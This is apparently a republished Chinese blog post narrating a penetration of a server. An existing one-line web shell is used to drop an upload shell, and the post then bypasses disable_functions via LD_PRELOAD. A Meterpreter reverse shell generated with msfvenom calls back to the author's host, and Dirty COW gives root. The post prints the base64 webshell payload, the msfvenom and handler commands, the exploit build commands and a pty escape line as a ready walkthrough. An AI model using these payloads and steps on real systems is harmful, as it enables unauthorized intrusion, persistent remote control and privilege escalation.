一.前言

在一次綜合滲透的過程中遇到的比較完整的一個滲透流程。很多現查的技巧,這次滲透的基礎是基于隊友已經在服務器寫入了一句話木馬但無法執行系統命令。 二.滲透過程 一開始,我想到的是傳個大馬上去,為了方便,先寫入了一個上傳馬:

?a=fputs(fopen(base64_decode(c2hlbGwucGhw),w),base64_decode(base64_decode(UEQ5d2FIQWdEUXBBSkhSbGJYQWdQU0FrWDBaSlRFVlRXeWQxY0d4dllXUmZabWxzWlNkZFd5ZDBiWEJmYm1GdFpTZGRPdzBLUUNSbWFXeGxJRDBnWW1GelpXNWhiV1VvSkY5R1NVeEZVMXNuZFhCc2IyRmtYMlpwYkdVblhWc25ibUZ0WlNkZEtUc05DbWxtSUNobGJYQjBlU0FvSkdacGJHVXBLWHNOQ21WamFHOGdJanhtYjNKdElHRmpkR2x2YmlBOUlDY25JRzFsZEdodlpDQTlJQ2RRVDFOVUp5QkZUa05VV1ZCRlBTZHRkV3gwYVhCaGNuUXZabTl5YlMxa1lYUmhKejVjYmlJN1pXTm9ieUFpVEc5allXd2dabWxzWlRvZ1BHbHVjSFYwSUhSNWNHVWdQU0FuWm1sc1pTY2dibUZ0WlNBOUlDZDFjR3h2WVdSZlptbHNaU2MrWEc0aU8yVmphRzhnSWp4cGJuQjFkQ0IwZVhCbElEMGdKM04xWW0xcGRDY2dkbUZzZFdVZ1BTQW5WWEJzYjJGa0p6NWNiaUk3WldOb2J5QWlQQzltYjNKdFBseHVQSEJ5WlQ1Y2JseHVQQzl3Y21VK0lqdDlaV3h6WlNCN2FXWW9iVzkyWlY5MWNHeHZZV1JsWkY5bWFXeGxLQ1IwWlcxd0xDUm1hV3hsS1NsN1pXTm9ieUFpUm1sc1pTQjFjR3h2WVdSbFpDQnpkV05qWlhOelpuVnNiSGt1UEhBK1hHNGlPMzFsYkhObElIdGxZMmh2SUNKVmJtRmliR1VnZEc4Z2RYQnNiMkZrSUNJZ0xpQWtabWxzWlNBdUlDSXVQSEErWEc0aU8zMTlQejQ9)));



利用這個上傳馬(shell.php)上傳了一個比較常用的大馬(297.php)。發現無法執行系統命令(無回顯):

利用這個上傳馬(shell.php)上傳了一個比較常用的大馬(297.php)。發現無法執行系統命令(無回顯):



查看phpinfo()發現應該是disable_function()的原因。隨即使用github上大佬LD_PRELOAD的bypass馬:



https://github.com/zhinaonet/bypass_disablefunc_via_LD_PRELOAD 成功執行命令:



可以執行命令后便想著提權,直接上虛擬機里的kali先用ngrok把虛擬機里的內網穿透出去:

啟動msf:

msfconsole msfvenom -l payloads msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=ip LPORT=10017 -f elf > shell.elf 生成反彈shell:

use exploit/multi/handler set PAYLOAD linux/x64/meterpreter_reverse_tcp set LHOST 192.168.1.170 set LPORT 4444 run 開啟監聽,同時把生成的elf文件用上傳馬上傳到服務器,用bypass馬chmod賦予權限后執行。 即可反彈成功:

拿到反彈shell后就想著提權,一看內核版本是在臟牛的覆蓋范圍,就嘗試臟牛一把梭。 先去github上下載臟牛的exp源碼:



https://github.com/FireFart/dirtycow 上傳上去之后執行命令: gcc -pthread dirty.c -o dirty -lcrypt ./dirty 執行成功! 但在su切換用戶的時候出現了幺蛾子:

Standard in must be a tty這種情況我還是頭一次遇見。通過查詢,發現可以用python繞過它:

python -c 'import pty; pty.spawn("/bin/sh")' su firefart

輸入密碼,即可提權成功:

于此已經拿到了root權限。后滲透階段由于本人不太熟悉就暫且不提了。

三.總結 這次滲透沒有什么特別難的難點,主要是隊友把一句話傳上去打了個好的基礎。作為腳本小子的我也不過是用網上大佬們的工具完成了此次滲透。學藝不精還需要繼續和菊苣們學習。

責任編輯:彭菁

-

服務器

+關注

關注

13文章

9805瀏覽量

88094 -

滲透

+關注

關注

0文章

21瀏覽量

6409 -

腳本

+關注

關注

1文章

399瀏覽量

28527

原文標題:實戰|記腳本小子的一次滲透全過程

文章出處:【微信號:菜鳥學信安,微信公眾號:菜鳥學信安】歡迎添加關注!文章轉載請注明出處。

發布評論請先 登錄

評論